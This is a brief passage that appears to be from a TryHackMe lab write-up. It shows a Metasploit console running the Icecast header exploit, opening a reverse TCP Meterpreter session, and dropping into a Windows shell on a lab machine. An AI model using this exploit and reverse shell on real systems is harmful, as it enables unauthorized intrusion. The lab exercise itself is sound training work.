 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.2.37.7:4444
[*] Sending stage (176198 bytes) to 10.10.65.129
[*] Meterpreter session 1 opened (10.2.37.7:4444 -> 10.10.65.129:49239) at 2024-08-18 22:20:06 +0100
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 1668 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
dark-pc\dark
C:\Program Files (x86)\Icecast2 Win32>
Trash
Home
TryHackMe